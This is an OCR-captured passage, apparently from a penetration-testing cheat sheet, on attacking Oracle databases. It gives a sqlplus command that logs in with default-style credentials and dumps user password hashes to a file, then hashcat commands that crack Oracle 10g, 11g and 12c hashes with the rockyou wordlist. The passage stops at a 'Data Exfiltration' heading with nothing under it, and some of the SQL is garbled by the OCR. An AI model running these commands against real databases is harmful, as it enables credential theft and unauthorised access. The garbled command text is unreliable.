
# Extract hashes (from SQL query shown earlier)
sqlplus system/password@target.com:1521/ORCL 
<<
EOF
SET PAGESIZE 0
SET FEEDBACK OFF
SELECT username||':'||password||':'||spare4 FROM db
EXIT
EOF
>
 oracle_hashes.txt
# Crack Oracle 10g hashes (DES-based)
hashcat 
-m
3100
 oracle_10g_hashes.txt rockyou.txt
# Crack Oracle 11g hashes (SHA-1 based)
hashcat 
-m
112
 oracle_11g_hashes.txt rockyou.txt
# Crack Oracle 12c hashes (PBKDF2-SHA-512)
hashcat 
-m
12300
 oracle_12c_hashes.txt rockyou.txt
Data Exfiltration
# Export entire schema